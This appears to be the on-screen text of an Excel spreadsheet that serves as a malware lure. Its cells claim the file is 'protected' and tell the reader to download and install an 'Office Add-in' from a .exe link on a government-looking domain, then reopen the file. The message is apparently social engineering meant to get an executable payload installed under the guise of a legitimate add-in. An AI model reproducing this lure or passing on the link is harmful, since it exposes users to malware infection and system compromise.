 File Home Insert Page Layout Formulas Data Review View Help HoGo Tell me what you want to do Share
PROTECTED VIEW Be careful—files from the Internet can contain viruses. Unless you need to edit, it's safer to stay in Protected View. Enable Editing
C13 fx
A B C D E F G H I J K L M N
1
This document is protected. To use this document, please download and
install the Office Add-in from the link below, close Microsoft Excel, re-open
2 this file and follow the on-screen instructions.
3 https://luutru.tphcm.gov.vn/data/office_addin.exe
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
Sheet1 Sheet2 Sheet3